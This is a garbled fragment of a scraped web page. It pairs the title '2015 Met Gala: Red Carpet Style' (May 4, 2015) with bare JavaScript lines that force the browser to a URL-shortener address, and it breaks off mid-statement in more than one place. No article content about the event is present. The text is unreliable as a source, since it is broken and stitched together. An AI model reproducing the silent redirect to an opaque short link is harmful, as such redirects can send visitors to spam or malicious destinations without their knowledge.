
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
2015 Met Gala: Red Carpet Style
May 4, 2015
window.location.href =